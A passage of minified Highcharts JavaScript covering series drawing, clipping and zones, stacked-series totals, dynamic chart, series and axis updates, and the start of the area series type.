m=c.clipRect(e?b.plotSizeX+99:-99,e?-b.plotLeft:-b.plotTop,99,e?b.chartWidth:b.chartHeight)),b[g]=h=c.clipRect(k),h.count={length:0});a&&!h.count[this.index]&&(h.count[this.index]=!0,h.count.length+=1);if(!1!==d.clip||a)this.group.clip(a||f?h:b.clipRect),this.markerGroup.clip(m),this.sharedClipKey=g;a||(h.count[this.index]&&(delete h.count[this.index],--h.count.length),0===h.count.length&&g&&b[g]&&(f||(b[g]=b[g].destroy()),b[g+"m"]&&(b[g+"m"]=b[g+"m"].destroy())))},animate:function(a){var b=this.chart,
d=w(this.options.animation);if(a)this.setClip(d);else{var c=this.sharedClipKey;a=b[c];var e=this.getClipBox(d,!0);a&&a.animate(e,d);b[c+"m"]&&b[c+"m"].animate({width:e.width+99,x:e.x-(b.inverted?0:99)},d);this.animate=null}},afterAnimate:function(){this.setClip();h(this,"afterAnimate");this.finishedAnimating=!0},drawPoints:function(){var a=this.points,b=this.chart,d,c=this.options.marker,e=this[this.specialGroup]||this.markerGroup;var f=this.xAxis;var g=m(c.enabled,!f||f.isRadial?!0:null,this.closestPointRangePx>=
c.enabledThreshold*c.radius);if(!1!==c.enabled||this._hasPointMarkers)for(f=0;f<a.length;f++){var h=a[f];var l=(d=h.graphic)?"animate":"attr";var t=h.marker||{};var n=!!h.marker;var x=g&&void 0===t.enabled||t.enabled;var u=!1!==h.isInside;if(x&&!h.isNull){x=m(t.symbol,this.symbol);var p=this.markerAttribs(h,h.selected&&"select");d?d[u?"show":"hide"](u).animate(p):u&&(0<p.width||h.hasImage)&&(h.graphic=d=b.renderer.symbol(x,p.x,p.y,p.width,p.height,n?t:c).add(e));if(d&&!b.styledMode)d[l](this.pointAttribs(h,
h.selected&&"select"));d&&d.addClass(h.getClassName(),!0)}else d&&(h.graphic=d.destroy())}},markerAttribs:function(a,b){var d=this.options.marker,c=a.marker||{},e=c.symbol||d.symbol,f=m(c.radius,d.radius);b&&(d=d.states[b],b=c.states&&c.states[b],f=m(b&&b.radius,d&&d.radius,f+(d&&d.radiusPlus||0)));a.hasImage=e&&0===e.indexOf("url");a.hasImage&&(f=0);a={x:Math.floor(a.plotX)-f,y:a.plotY-f};f&&(a.width=a.height=2*f);return a},pointAttribs:function(a,b){var d=this.options.marker,c=a&&a.options,e=c&&
c.marker||{},f=this.color,k=c&&c.color,g=a&&a.color;c=m(e.lineWidth,d.lineWidth);var h=a&&a.zone&&a.zone.color;a=1;f=k||h||g||f;k=e.fillColor||d.fillColor||f;f=e.lineColor||d.lineColor||f;b=b||"normal";d=d.states[b];b=e.states&&e.states[b]||{};c=m(b.lineWidth,d.lineWidth,c+m(b.lineWidthPlus,d.lineWidthPlus,0));k=b.fillColor||d.fillColor||k;f=b.lineColor||d.lineColor||f;a=m(b.opacity,d.opacity,a);return{stroke:f,"stroke-width":c,fill:k,opacity:a}},destroy:function(a){var b=this,d=b.chart,e=/AppleWebKit\/533/.test(x.navigator.userAgent),
k,f,g=b.data||[],m,l;h(b,"destroy");a||u(b);(b.axisTypes||[]).forEach(function(a){(l=b[a])&&l.series&&(G(l.series,b),l.isDirty=l.forceRedraw=!0)});b.legendItem&&b.chart.legend.destroyItem(b);for(f=g.length;f--;)(m=g[f])&&m.destroy&&m.destroy();b.points=null;c.clearTimeout(b.animationTimeout);K(b,function(a,b){a instanceof E&&!a.survive&&(k=e&&"group"===b?"hide":"destroy",a[k]())});d.hoverSeries===b&&(d.hoverSeries=null);G(d.series,b);d.orderSeries();K(b,function(d,c){a&&"hcEvents"===c||delete b[c]})},
getGraphPath:function(a,b,d){var c=this,e=c.options,f=e.step,k,g=[],h=[],m;a=a||c.points;(k=a.reversed)&&a.reverse();(f={right:1,center:2}[f]||f&&3)&&k&&(f=4-f);!e.connectNulls||b||d||(a=this.getValidPoints(a));a.forEach(function(k,q){var l=k.plotX,t=k.plotY,n=a[q-1];(k.leftCliff||n&&n.rightCliff)&&!d&&(m=!0);k.isNull&&!y(b)&&0<q?m=!e.connectNulls:k.isNull&&!b?m=!0:(0===q||m?q=["M",k.plotX,k.plotY]:c.getPointSpline?q=c.getPointSpline(a,k,q):f?(q=1===f?["L",n.plotX,t]:2===f?["L",(n.plotX+l)/2,n.plotY,
"L",(n.plotX+l)/2,t]:["L",l,n.plotY],q.push("L",l,t)):q=["L",l,t],h.push(k.x),f&&(h.push(k.x),2===f&&h.push(k.x)),g.push.apply(g,q),m=!1)});g.xMap=h;return c.graphPath=g},drawGraph:function(){var a=this,b=this.options,d=(this.gappedPath||this.getGraphPath).call(this),c=this.chart.styledMode,e=[["graph","highcharts-graph"]];c||e[0].push(b.lineColor||this.color||"#cccccc",b.dashStyle);e=a.getZonesGraphs(e);e.forEach(function(e,k){var f=e[0],g=a[f],h=g?"animate":"attr";g?(g.endX=a.preventGraphAnimation?
null:d.xMap,g.animate({d:d})):d.length&&(a[f]=g=a.chart.renderer.path(d).addClass(e[1]).attr({zIndex:1}).add(a.group));g&&!c&&(f={stroke:e[2],"stroke-width":b.lineWidth,fill:a.fillGraph&&a.color||"none"},e[3]?f.dashstyle=e[3]:"square"!==b.linecap&&(f["stroke-linecap"]=f["stroke-linejoin"]="round"),g[h](f).shadow(2>k&&b.shadow));g&&(g.startX=d.xMap,g.isArea=d.isArea)})},getZonesGraphs:function(a){this.zones.forEach(function(b,d){d=["zone-graph-"+d,"highcharts-graph highcharts-zone-graph-"+d+" "+(b.className||
"")];this.chart.styledMode||d.push(b.color||this.color,b.dashStyle||this.options.dashStyle);a.push(d)},this);return a},applyZones:function(){var a=this,b=this.chart,d=b.renderer,c=this.zones,e,f,g=this.clips||[],h,l=this.graph,t=this.area,n=Math.max(b.chartWidth,b.chartHeight),x=this[(this.zoneAxis||"y")+"Axis"],u=b.inverted,p,w,r,v=!1;if(c.length&&(l||t)&&x&&void 0!==x.min){var E=x.reversed;var y=x.horiz;l&&!this.showLine&&l.hide();t&&t.hide();var z=x.getExtremes();c.forEach(function(c,k){e=E?y?
b.plotWidth:0:y?0:x.toPixels(z.min)||0;e=Math.min(Math.max(m(f,e),0),n);f=Math.min(Math.max(Math.round(x.toPixels(m(c.value,z.max),!0)||0),0),n);v&&(e=f=x.toPixels(z.max));p=Math.abs(e-f);w=Math.min(e,f);r=Math.max(e,f);x.isXAxis?(h={x:u?r:w,y:0,width:p,height:n},y||(h.x=b.plotHeight-h.x)):(h={x:0,y:u?r:w,width:n,height:p},y&&(h.y=b.plotWidth-h.y));u&&d.isVML&&(h=x.isXAxis?{x:0,y:E?w:r,height:h.width,width:b.chartWidth}:{x:h.y-b.plotLeft-b.spacingBox.x,y:0,width:h.height,height:b.chartHeight});g[k]?
g[k].animate(h):g[k]=d.clipRect(h);l&&a["zone-graph-"+k].clip(g[k]);t&&a["zone-area-"+k].clip(g[k]);v=c.value>z.max;a.resetZones&&0===f&&(f=void 0)});this.clips=g}else a.visible&&(l&&l.show(!0),t&&t.show(!0))},invertGroups:function(a){function b(){["group","markerGroup"].forEach(function(b){d[b]&&(c.renderer.isVML&&d[b].attr({width:d.yAxis.len,height:d.xAxis.len}),d[b].width=d.yAxis.len,d[b].height=d.xAxis.len,d[b].invert(a))})}var d=this,c=d.chart;if(d.xAxis){var e=D(c,"resize",b);D(d,"destroy",
e);b(a);d.invertGroups=b}},plotGroup:function(a,b,d,c,e){var f=this[a],k=!f;k&&(this[a]=f=this.chart.renderer.g().attr({zIndex:c||.1}).add(e));f.addClass("highcharts-"+b+" highcharts-series-"+this.index+" highcharts-"+this.type+"-series "+(y(this.colorIndex)?"highcharts-color-"+this.colorIndex+" ":"")+(this.options.className||"")+(f.hasClass("highcharts-tracker")?" highcharts-tracker":""),!0);f.attr({visibility:d})[k?"attr":"animate"](this.getPlotBox());return f},getPlotBox:function(){var a=this.chart,
b=this.xAxis,d=this.yAxis;a.inverted&&(b=d,d=this.xAxis);return{translateX:b?b.left:a.plotLeft,translateY:d?d.top:a.plotTop,scaleX:1,scaleY:1}},render:function(){var a=this,b=a.chart,d=a.options,c=!!a.animate&&b.renderer.isSVG&&w(d.animation).duration,e=a.visible?"inherit":"hidden",f=d.zIndex,g=a.hasRendered,m=b.seriesGroup,l=b.inverted;h(this,"render");var n=a.plotGroup("group","series",e,f,m);a.markerGroup=a.plotGroup("markerGroup","markers",e,f,m);c&&a.animate(!0);n.inverted=a.isCartesian||a.invertable?
l:!1;a.drawGraph&&(a.drawGraph(),a.applyZones());a.visible&&a.drawPoints();a.drawDataLabels&&a.drawDataLabels();a.redrawPoints&&a.redrawPoints();a.drawTracker&&!1!==a.options.enableMouseTracking&&a.drawTracker();a.invertGroups(l);!1===d.clip||a.sharedClipKey||g||n.clip(b.clipRect);c&&a.animate();g||(a.animationTimeout=t(function(){a.afterAnimate()},c));a.isDirty=!1;a.hasRendered=!0;h(a,"afterRender")},redraw:function(){var a=this.chart,b=this.isDirty||this.isDirtyData,d=this.group,c=this.xAxis,e=
this.yAxis;d&&(a.inverted&&d.attr({width:a.plotWidth,height:a.plotHeight}),d.animate({translateX:m(c&&c.left,a.plotLeft),translateY:m(e&&e.top,a.plotTop)}));this.translate();this.render();b&&delete this.kdTree},kdAxisArray:["clientX","plotY"],searchPoint:function(a,b){var d=this.xAxis,c=this.yAxis,e=this.chart.inverted;return this.searchKDTree({clientX:e?d.len-a.chartY+d.pos:a.chartX-d.pos,plotY:e?c.len-a.chartX+c.pos:a.chartY-c.pos},b,a)},buildKDTree:function(a){function b(a,c,e){var f;if(f=a&&a.length){var g=
d.kdAxisArray[c%e];a.sort(function(a,b){return a[g]-b[g]});f=Math.floor(f/2);return{point:a[f],left:b(a.slice(0,f),c+1,e),right:b(a.slice(f+1),c+1,e)}}}this.buildingKdTree=!0;var d=this,c=-1<d.options.findNearestPointBy.indexOf("y")?2:1;delete d.kdTree;t(function(){d.kdTree=b(d.getValidPoints(null,!d.directTouch),c,c);d.buildingKdTree=!1},d.options.kdNow||a&&"touchstart"===a.type?0:1)},searchKDTree:function(a,b,d){function c(a,b,d,h){var m=b.point,l=e.kdAxisArray[d%h],q=m;var t=y(a[f])&&y(m[f])?Math.pow(a[f]-
m[f],2):null;var n=y(a[g])&&y(m[g])?Math.pow(a[g]-m[g],2):null;n=(t||0)+(n||0);m.dist=y(n)?Math.sqrt(n):Number.MAX_VALUE;m.distX=y(t)?Math.sqrt(t):Number.MAX_VALUE;l=a[l]-m[l];n=0>l?"left":"right";t=0>l?"right":"left";b[n]&&(n=c(a,b[n],d+1,h),q=n[k]<q[k]?n:m);b[t]&&Math.sqrt(l*l)<q[k]&&(a=c(a,b[t],d+1,h),q=a[k]<q[k]?a:q);return q}var e=this,f=this.kdAxisArray[0],g=this.kdAxisArray[1],k=b?"distX":"dist";b=-1<e.options.findNearestPointBy.indexOf("y")?2:1;this.kdTree||this.buildingKdTree||this.buildKDTree(d);
if(this.kdTree)return c(a,this.kdTree,b,b)},pointPlacementToXValue:function(){var a=this.options.pointPlacement;"between"===a&&(a=.5);z(a)&&(a*=m(this.options.pointRange||this.xAxis.pointRange));return a}});""});M(J,"parts/Stacking.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.objectEach;p=c.Axis;var F=c.Chart,z=c.correctFloat,r=c.destroyObjectProperties,K=c.format,v=c.pick,D=c.Series;c.StackItem=function(c,n,l,b,d){var a=c.chart.inverted;this.axis=c;this.isNegative=
l;this.options=n=n||{};this.x=b;this.total=null;this.points={};this.stack=d;this.rightCliff=this.leftCliff=0;this.alignOptions={align:n.align||(a?l?"left":"right":"center"),verticalAlign:n.verticalAlign||(a?"middle":l?"bottom":"top"),y:n.y,x:n.x};this.textAlign=n.textAlign||(a?l?"right":"left":"center")};c.StackItem.prototype={destroy:function(){r(this,this.axis)},render:function(c){var n=this.axis.chart,l=this.options,b=l.format;b=b?K(b,this,n.time):l.formatter.call(this);this.label?this.label.attr({text:b,
visibility:"hidden"}):(this.label=n.renderer.label(b,null,null,l.shape,null,null,l.useHTML,!1,"stack-labels"),b={text:b,align:this.textAlign,rotation:l.rotation,padding:v(l.padding,0),visibility:"hidden"},this.label.attr(b),n.styledMode||this.label.css(l.style),this.label.added||this.label.add(c));this.label.labelrank=n.plotHeight},setOffset:function(c,n,l,b){var d=this.axis,a=d.chart;b=d.translate(d.usePercentage?100:b?b:this.total,0,0,0,1);l=d.translate(l?l:0);l=y(b)&&Math.abs(b-l);c=a.xAxis[0].translate(this.x)+
c;d=y(b)&&this.getStackBox(a,this,c,b,n,l,d);n=this.label;c=this.isNegative;b="justify"===v(this.options.overflow,"justify");if(n&&d){var g=n.getBBox(),h=a.inverted?c?g.width:0:g.width/2,e=a.inverted?g.height/2:c?-4:g.height+4;n.align(this.alignOptions,null,d);l=n.alignAttr;n.show();l.y-=e;b&&(l.x-=h,D.prototype.justifyDataLabel.call(this.axis,n,this.alignOptions,l,g,d),l.x+=h);n.alignAttr=l;n.attr({x:l.x,y:l.y});v(!b&&this.options.crop,!0)&&((a=a.isInsidePlot(n.alignAttr.x-g.width/2,n.alignAttr.y)&&
a.isInsidePlot(n.alignAttr.x+(a.inverted?c?-g.width:g.width:g.width/2),n.alignAttr.y+g.height))||n.hide())}},getStackBox:function(c,n,l,b,d,a,g){var h=n.axis.reversed,e=c.inverted;c=g.height+g.pos-(e?c.plotLeft:c.plotTop);n=n.isNegative&&!h||!n.isNegative&&h;return{x:e?n?b:b-a:l,y:e?c-l-d:n?c-b-a:c-b,width:e?a:d,height:e?d:a}}};F.prototype.getStacks=function(){var c=this,n=c.inverted;c.yAxis.forEach(function(c){c.stacks&&c.hasVisibleSeries&&(c.oldStacks=c.stacks)});c.series.forEach(function(l){var b=
l.xAxis&&l.xAxis.options||{};!l.options.stacking||!0!==l.visible&&!1!==c.options.chart.ignoreHiddenSeries||(l.stackKey=[l.type,v(l.options.stack,""),n?b.top:b.left,n?b.height:b.width].join())})};p.prototype.buildStacks=function(){var c=this.series,n=v(this.options.reversedStacks,!0),l=c.length,b;if(!this.isXAxis){this.usePercentage=!1;for(b=l;b--;)c[n?b:l-b-1].setStackedPoints();for(b=0;b<l;b++)c[b].modifyStacks()}};p.prototype.renderStackTotals=function(){var c=this.chart,n=c.renderer,l=this.stacks,
b=this.stackTotalGroup;b||(this.stackTotalGroup=b=n.g("stack-labels").attr({visibility:"visible",zIndex:6}).add());b.translate(c.plotLeft,c.plotTop);G(l,function(d){G(d,function(a){a.render(b)})})};p.prototype.resetStacks=function(){var c=this,n=c.stacks;c.isXAxis||G(n,function(l){G(l,function(b,d){b.touched<c.stacksTouched?(b.destroy(),delete l[d]):(b.total=null,b.cumulative=null)})})};p.prototype.cleanStacks=function(){if(!this.isXAxis){if(this.oldStacks)var c=this.stacks=this.oldStacks;G(c,function(c){G(c,
function(c){c.cumulative=c.total})})}};D.prototype.setStackedPoints=function(){if(this.options.stacking&&(!0===this.visible||!1===this.chart.options.chart.ignoreHiddenSeries)){var p=this.processedXData,n=this.processedYData,l=[],b=n.length,d=this.options,a=d.threshold,g=v(d.startFromThreshold&&a,0),h=d.stack;d=d.stacking;var e=this.stackKey,m="-"+e,u=this.negStacks,r=this.yAxis,t=r.stacks,x=r.oldStacks,k,A;r.stacksTouched+=1;for(A=0;A<b;A++){var B=p[A];var H=n[A];var q=this.getStackIndicator(q,B,
this.index);var f=q.key;var C=(k=u&&H<(g?0:a))?m:e;t[C]||(t[C]={});t[C][B]||(x[C]&&x[C][B]?(t[C][B]=x[C][B],t[C][B].total=null):t[C][B]=new c.StackItem(r,r.options.stackLabels,k,B,h));C=t[C][B];null!==H?(C.points[f]=C.points[this.index]=[v(C.cumulative,g)],y(C.cumulative)||(C.base=f),C.touched=r.stacksTouched,0<q.index&&!1===this.singleStacks&&(C.points[f][0]=C.points[this.index+","+B+",0"][0])):C.points[f]=C.points[this.index]=null;"percent"===d?(k=k?e:m,u&&t[k]&&t[k][B]?(k=t[k][B],C.total=k.total=
Math.max(k.total,C.total)+Math.abs(H)||0):C.total=z(C.total+(Math.abs(H)||0))):C.total=z(C.total+(H||0));C.cumulative=v(C.cumulative,g)+(H||0);null!==H&&(C.points[f].push(C.cumulative),l[A]=C.cumulative)}"percent"===d&&(r.usePercentage=!0);this.stackedYData=l;r.oldStacks={}}};D.prototype.modifyStacks=function(){var c=this,n=c.stackKey,l=c.yAxis.stacks,b=c.processedXData,d,a=c.options.stacking;c[a+"Stacker"]&&[n,"-"+n].forEach(function(g){for(var h=b.length,e,m;h--;)if(e=b[h],d=c.getStackIndicator(d,
e,c.index,g),m=(e=l[g]&&l[g][e])&&e.points[d.key])c[a+"Stacker"](m,e,h)})};D.prototype.percentStacker=function(c,n,l){n=n.total?100/n.total:0;c[0]=z(c[0]*n);c[1]=z(c[1]*n);this.stackedYData[l]=c[1]};D.prototype.getStackIndicator=function(c,n,l,b){!y(c)||c.x!==n||b&&c.key!==b?c={x:n,index:0,key:b}:c.index++;c.key=[l,n,c.index].join();return c}});M(J,"parts/Dynamics.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.erase,F=p.isArray,z=p.isNumber,r=p.isObject,K=p.isString,
v=p.objectEach,D=p.splat,w=c.addEvent,n=c.animate,l=c.Axis;p=c.Chart;var b=c.createElement,d=c.css,a=c.extend,g=c.fireEvent,h=c.merge,e=c.pick,m=c.Point,u=c.Series,E=c.seriesTypes,t=c.setAnimation;c.cleanRecursively=function(a,b){var d={};v(a,function(e,g){if(r(a[g],!0)&&!a.nodeType&&b[g])e=c.cleanRecursively(a[g],b[g]),Object.keys(e).length&&(d[g]=e);else if(r(a[g])||a[g]!==b[g])d[g]=a[g]});return d};a(p.prototype,{addSeries:function(a,b,d){var c,k=this;a&&(b=e(b,!0),g(k,"addSeries",{options:a},
function(){c=k.initSeries(a);k.isDirtyLegend=!0;k.linkSeries();g(k,"afterAddSeries",{series:c});b&&k.redraw(d)}));return c},addAxis:function(a,b,d,c){var g=b?"xAxis":"yAxis",k=this.options;a=h(a,{index:this[g].length,isX:b});b=new l(this,a);k[g]=D(k[g]||{});k[g].push(a);e(d,!0)&&this.redraw(c);return b},showLoading:function(c){var g=this,h=g.options,m=g.loadingDiv,l=h.loading,q=function(){m&&d(m,{left:g.plotLeft+"px",top:g.plotTop+"px",width:g.plotWidth+"px",height:g.plotHeight+"px"})};m||(g.loadingDiv=
m=b("div",{className:"highcharts-loading highcharts-loading-hidden"},null,g.container),g.loadingSpan=b("span",{className:"highcharts-loading-inner"},null,m),w(g,"redraw",q));m.className="highcharts-loading";g.loadingSpan.innerHTML=e(c,h.lang.loading,"");g.styledMode||(d(m,a(l.style,{zIndex:10})),d(g.loadingSpan,l.labelStyle),g.loadingShown||(d(m,{opacity:0,display:""}),n(m,{opacity:l.style.opacity||.5},{duration:l.showDuration||0})));g.loadingShown=!0;q()},hideLoading:function(){var a=this.options,
b=this.loadingDiv;b&&(b.className="highcharts-loading highcharts-loading-hidden",this.styledMode||n(b,{opacity:0},{duration:a.loading.hideDuration||100,complete:function(){d(b,{display:"none"})}}));this.loadingShown=!1},propsRequireDirtyBox:"backgroundColor borderColor borderWidth borderRadius plotBackgroundColor plotBackgroundImage plotBorderColor plotBorderWidth plotShadow shadow".split(" "),propsRequireReflow:"margin marginTop marginRight marginBottom marginLeft spacing spacingTop spacingRight spacingBottom spacingLeft".split(" "),
propsRequireUpdateSeries:"chart.inverted chart.polar chart.ignoreHiddenSeries chart.type colors plotOptions time tooltip".split(" "),collectionsWithUpdate:"xAxis yAxis zAxis series colorAxis pane".split(" "),update:function(a,b,d,m){var k=this,l={credits:"addCredits",title:"setTitle",subtitle:"setSubtitle"},f,n,t,x=a.isResponsiveOptions,A=[];g(k,"update",{options:a});x||k.setResponsive(!1,!0);a=c.cleanRecursively(a,k.options);h(!0,k.userOptions,a);if(f=a.chart){h(!0,k.options.chart,f);"className"in
f&&k.setClassName(f.className);"reflow"in f&&k.setReflow(f.reflow);if("inverted"in f||"polar"in f||"type"in f){k.propFromSeries();var u=!0}"alignTicks"in f&&(u=!0);v(f,function(a,b){-1!==k.propsRequireUpdateSeries.indexOf("chart."+b)&&(n=!0);-1!==k.propsRequireDirtyBox.indexOf(b)&&(k.isDirtyBox=!0);x||-1===k.propsRequireReflow.indexOf(b)||(t=!0)});!k.styledMode&&"style"in f&&k.renderer.setStyle(f.style)}!k.styledMode&&a.colors&&(this.options.colors=a.colors);a.plotOptions&&h(!0,this.options.plotOptions,
a.plotOptions);a.time&&this.time===c.time&&(this.time=new c.Time(a.time));v(a,function(a,b){if(k[b]&&"function"===typeof k[b].update)k[b].update(a,!1);else if("function"===typeof k[l[b]])k[l[b]](a);"chart"!==b&&-1!==k.propsRequireUpdateSeries.indexOf(b)&&(n=!0)});this.collectionsWithUpdate.forEach(function(b){if(a[b]){if("series"===b){var c=[];k[b].forEach(function(a,b){a.options.isInternal||c.push(e(a.options.index,b))})}D(a[b]).forEach(function(a,e){(e=y(a.id)&&k.get(a.id)||k[b][c?c[e]:e])&&e.coll===
b&&(e.update(a,!1),d&&(e.touched=!0));!e&&d&&k.collectionsWithInit[b]&&(k.collectionsWithInit[b][0].apply(k,[a].concat(k.collectionsWithInit[b][1]||[]).concat([!1])).touched=!0)});d&&k[b].forEach(function(a){a.touched||a.options.isInternal?delete a.touched:A.push(a)})}});A.forEach(function(a){a.remove&&a.remove(!1)});u&&k.axes.forEach(function(a){a.update({},!1)});n&&k.series.forEach(function(a){a.update({},!1)});a.loading&&h(!0,k.options.loading,a.loading);u=f&&f.width;f=f&&f.height;K(f)&&(f=c.relativeLength(f,
u||k.chartWidth));t||z(u)&&u!==k.chartWidth||z(f)&&f!==k.chartHeight?k.setSize(u,f,m):e(b,!0)&&k.redraw(m);g(k,"afterUpdate",{options:a,redraw:b,animation:m})},setSubtitle:function(a){this.setTitle(void 0,a)}});p.prototype.collectionsWithInit={xAxis:[p.prototype.addAxis,[!0]],yAxis:[p.prototype.addAxis,[!1]],series:[p.prototype.addSeries]};a(m.prototype,{update:function(a,b,d,c){function g(){k.applyOptions(a);null===k.y&&h&&(k.graphic=h.destroy());r(a,!0)&&(h&&h.element&&a&&a.marker&&void 0!==a.marker.symbol&&
(k.graphic=h.destroy()),a&&a.dataLabels&&k.dataLabel&&(k.dataLabel=k.dataLabel.destroy()),k.connector&&(k.connector=k.connector.destroy()));m=k.index;f.updateParallelArrays(k,m);n.data[m]=r(n.data[m],!0)||r(a,!0)?k.options:e(a,n.data[m]);f.isDirty=f.isDirtyData=!0;!f.fixedBox&&f.hasCartesianSeries&&(l.isDirtyBox=!0);"point"===n.legendType&&(l.isDirtyLegend=!0);b&&l.redraw(d)}var k=this,f=k.series,h=k.graphic,m,l=f.chart,n=f.options;b=e(b,!0);!1===c?g():k.firePointEvent("update",{options:a},g)},remove:function(a,
b){this.series.removePoint(this.series.data.indexOf(this),a,b)}});a(u.prototype,{addPoint:function(a,b,d,c,h){var k=this.options,f=this.data,m=this.chart,l=this.xAxis;l=l&&l.hasNames&&l.names;var n=k.data,t=this.xData,x;b=e(b,!0);var u={series:this};this.pointClass.prototype.applyOptions.apply(u,[a]);var A=u.x;var p=t.length;if(this.requireSorting&&A<t[p-1])for(x=!0;p&&t[p-1]>A;)p--;this.updateParallelArrays(u,"splice",p,0,0);this.updateParallelArrays(u,p);l&&u.name&&(l[A]=u.name);n.splice(p,0,a);
x&&(this.data.splice(p,0,null),this.processData());"point"===k.legendType&&this.generatePoints();d&&(f[0]&&f[0].remove?f[0].remove(!1):(f.shift(),this.updateParallelArrays(u,"shift"),n.shift()));!1!==h&&g(this,"addPoint",{point:u});this.isDirtyData=this.isDirty=!0;b&&m.redraw(c)},removePoint:function(a,b,d){var c=this,g=c.data,k=g[a],f=c.points,h=c.chart,m=function(){f&&f.length===g.length&&f.splice(a,1);g.splice(a,1);c.options.data.splice(a,1);c.updateParallelArrays(k||{series:c},"splice",a,1);k&&
k.destroy();c.isDirty=!0;c.isDirtyData=!0;b&&h.redraw()};t(d,h);b=e(b,!0);k?k.firePointEvent("remove",null,m):m()},remove:function(a,b,d,c){function k(){h.destroy(c);h.remove=null;f.isDirtyLegend=f.isDirtyBox=!0;f.linkSeries();e(a,!0)&&f.redraw(b)}var h=this,f=h.chart;!1!==d?g(h,"remove",null,k):k()},update:function(b,d){b=c.cleanRecursively(b,this.userOptions);g(this,"update",{options:b});var k=this,m=k.chart,l=k.userOptions,n=k.initialType||k.type,f=b.type||l.type||m.options.chart.type,t=!(this.hasDerivedData||
b.dataGrouping||f&&f!==this.type||void 0!==b.pointStart||b.pointInterval||b.pointIntervalUnit||b.keys),u=E[n].prototype,x,p=["group","markerGroup","dataLabelsGroup","transformGroup"],r=["eventOptions","navigatorSeries","baseSeries"],v=k.finishedAnimating&&{animation:!1},w={};t&&(r.push("data","isDirtyData","points","processedXData","processedYData","xIncrement","_hasPointMarkers","_hasPointLabels","mapMap","mapData","minY","maxY","minX","maxX"),!1!==b.visible&&r.push("area","graph"),k.parallelArrays.forEach(function(a){r.push(a+
"Data")}),b.data&&this.setData(b.data,!1));b=h(l,v,{index:void 0===l.index?k.index:l.index,pointStart:e(l.pointStart,k.xData[0])},!t&&{data:k.options.data},b);t&&b.data&&(b.data=k.options.data);r=p.concat(r);r.forEach(function(a){r[a]=k[a];delete k[a]});k.remove(!1,null,!1,!0);for(x in u)k[x]=void 0;E[f||n]?a(k,E[f||n].prototype):c.error(17,!0,m);r.forEach(function(a){k[a]=r[a]});k.init(m,b);if(t&&this.points){var y=k.options;!1===y.visible?(w.graphic=1,w.dataLabel=1):k._hasPointLabels||(f=y.marker,
u=y.dataLabels,f&&(!1===f.enabled||"symbol"in f)&&(w.graphic=1),u&&!1===u.enabled&&(w.dataLabel=1));this.points.forEach(function(a){a&&a.series&&(a.resolveColor(),Object.keys(w).length&&a.destroyElements(w),!1===y.showInLegend&&a.legendItem&&m.legend.destroyItem(a))},this)}b.zIndex!==l.zIndex&&p.forEach(function(a){k[a]&&k[a].attr({zIndex:b.zIndex})});k.initialType=n;m.linkSeries();g(this,"afterUpdate");e(d,!0)&&m.redraw(t?void 0:!1)},setName:function(a){this.name=this.options.name=this.userOptions.name=
a;this.chart.isDirtyLegend=!0}});a(l.prototype,{update:function(b,d){var c=this.chart,g=b&&b.events||{};b=h(this.userOptions,b);c.options[this.coll].indexOf&&(c.options[this.coll][c.options[this.coll].indexOf(this.userOptions)]=b);v(c.options[this.coll].events,function(a,b){"undefined"===typeof g[b]&&(g[b]=void 0)});this.destroy(!0);this.init(c,a(b,{events:g}));c.isDirtyBox=!0;e(d,!0)&&c.redraw()},remove:function(a){for(var b=this.chart,d=this.coll,c=this.series,g=c.length;g--;)c[g]&&c[g].remove(!1);
G(b.axes,this);G(b[d],this);F(b.options[d])?b.options[d].splice(this.options.index,1):delete b.options[d];b[d].forEach(function(a,b){a.options.index=a.userOptions.index=b});this.destroy();b.isDirtyBox=!0;e(a,!0)&&b.redraw()},setTitle:function(a,b){this.update({title:a},b)},setCategories:function(a,b){this.update({categories:a},b)}})});M(J,"parts/AreaSeries.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.objectEach,G=c.color,F=c.pick,z=c.Series;p=c.seriesType;p("area","line",
{softThreshold:!1,threshold:0},{singleStacks:!1,getStackPoints:function(c){var p=[],r=[],z=this.xAxis,w=this.yAxis,n=w.stacks[this.stackKey],l={},b=this.index,d=w.series,a=d.length,g=F(w.options.reversedStacks,!0)?1:-1,h;c=c||this.points;if(this.options.stacking){for(h=0;h<c.length;h++)c[h].leftNull=c[h].rightNull=null,l[c[h].x]=c[h];y(n,function(a,b){null!==a.total&&r.push(b)});r.sort(function(a,b){return a-b});var e=d.map(function(a){return a.visible});r.forEach(function(d,c){var m=0,t,u;if(l[d]&&
!l[d].isNull)p.push(l[d]),[-1,1].forEach(function(k){var m=1===k?"rightNull":"leftNull",p=0,x=n[r[c+k]];if(x)for(h=b;0<=h&&h<a;)t=x.points[h],t||(h===b?l[d][m]=!0:e[h]&&(u=n[d].points[h])&&(p-=u[1]-u[0])),h+=g;l[d][1===k?"rightCliff":"leftCliff"]=p});else{for(h=b;0<=h&&h<a;){if(t=n[d].points[h]){m=t[1];break}h+=g}m=w.translate(m,0,1,0,1);p.push({isNull:!0,plotX:z.translate(d,0,0,0,1),x:d,plotY:m,yBottom:m})}})}return p},getGraphPath:function(p){var r=z.prototype.getGraphPath,v=this.options,y=v.stacking,
w=this.yAxis,n,l=[],b=[],d=this.index,a=w.stacks[this.stackKey],g=v.threshold,h=Math.round(w.getThreshold(v.threshold));v=c.pick(v.connectNulls,"percent"===y);var e=function(c,e,k){var m=p[c];c=y&&a[m.x].points[d];var n=m[k+"Null"]||0;k=m[k+"Cliff"]||0;m=!0;if(k||n){var t=(n?c[0]:c[1])+k;var q=c[0]+k;m=!!n}else!y&&p[e]&&p[e].isNull&&(t=q=g);void 0!==t&&(b.push({plotX:u,plotY:null===t?h:w.getThreshold(t),isNull:m,isCliff:!0}),l.push({plotX:u,plotY:null===q?h:w.getThreshold(q),doCurve:!1}))};p=p||this.points;
